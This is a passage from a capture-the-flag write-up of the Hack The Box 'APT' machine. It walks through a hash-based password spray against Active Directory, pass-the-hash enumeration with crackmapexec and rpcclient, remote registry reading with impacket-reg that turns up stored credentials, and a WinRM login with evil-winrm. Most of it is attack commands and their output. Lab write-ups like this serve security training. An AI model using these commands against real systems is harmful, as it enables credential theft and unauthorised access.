





Now that I have to customize the script to perform a brute force attack but using a single Domain username and a list of hashes. I have some problems with some libraries that I don’t have installed, like pwntools (which with its status bars help me a lot in tracking an exploit), but I must install pip2 first since I am running the script with python2. Once all the problems are solved I can run the script and I get a positive match, which with crackmapexec I can validate. Unfortunately the credentials are not useful to access via WinRM, but with rpcclient I can list some information and check that the Domain admins Group only has the user Administrator as the only valid account.
Pwntools is a CTF framework and exploit development library. Written in Python, it is designed for rapid prototyping and development, and intended to make exploit writing as simple as possible.
nvim ADPwdSpray.py
python2 ADPwdSpray.py apt htb.local 'henry.vinson' # :(
mv ~/Downloads/get-pip.py .
chmod +x get-pip.py
python2.7 get-pip.py
pip2 install --upgrade setuptools
sudo apt-get install python-dev -y
pip2 install pwntools
python2 ADPwdSpray.py apt htb.local 'henry.vinson'
# --> [+] Valid Login: henry.vinson:e53d87d42adaa3ca32bdb34a876cbffb
crackmapexec smb apt -u 'henry.vinson' -H e53d87d42adaa3ca32bdb34a876cbffb
crackmapexec winrm apt -u 'henry.vinson' -H e53d87d42adaa3ca32bdb34a876cbffb :(
rpcclient -U "" apt -N
$> enumdomusers # :(
rpcclient --help
# --pw-nt-hash The supplied password is the NT hash
rpcclient -U "henry.vinson" apt --pw-nt-hash
$> enumdomusers # :)
$> enumdomgroups
rpcclient -U "henry.vinson" apt --pw-nt-hash -c "querygroupmem 0x200"
rpcclient -U "henry.vinson" apt --pw-nt-hash -c "queryuser 0x1f4"






If I try to get a TGT without knowing my password with GetNPUsers.py, I don’t succeed because Kerberos requires me to be authenticated. I don’t have many ideas left to continue listing, so thanks to the ever-present help of HackTricks, since I have a username and its hash I can read the Windows Registry remotely using Reg.py. So in my machine I have impacket-reg and I can begin to read the different Hives of the Registry, I must be careful because I must put double \ in some cases, because it deletes one and generates me a reading error. After a long time of exploring it finds a very strange key because its name is of the Software that is offered in the port 80 of the HTTP protocol, if I read its content I find a username and its password. I immediately validate it with crackmapexec and the best thing is that I can access the victim machine through the WinRM protocol with evil-winrm.
GetNPUsers.py can be used to retrieve domain users who have “Do not require Kerberos preauthentication” set and ask for their TGTs without knowing their passwords. It is then possible to attempt to crack the session key sent along the ticket to retrieve the user password.
impacket-GetNPUsers htb.local/henry.vinson -no-pass # :(
impacket-GetNPUsers htb.local/henry.vinson -hashes :e53d87d42adaa3ca32bdb34a876cbffb # :(
impacket-reg --help
# --> target [[domain/]username[:password]@]<targetName or address>
# --> query Returns a list of the next tier of subkeys and entries that are located under a specified subkey in the registry.
# --> -hashes LMHASH:NTHASH
impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKU
# Don't use -s <-- is crazy
impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\Console
impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName 'HKCU\Control Panel'
impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\Environment
impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\Console
impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\\Console
impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\\Environment
impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\\Network
impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\\Software
impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\\Software\\GiganticHostingManagementSystem
# :) Credentials !
crackmapexec smb apt -u 'henry.vinson_adm' -p 'G...t' # :)
crackmapexec winrm apt -u 'henry.vinson_adm' -p 'G...t'
evil-winrm -i apt -u 'henry.vinson_adm' -p 'G...t'
whoami
hostname
ipconfig


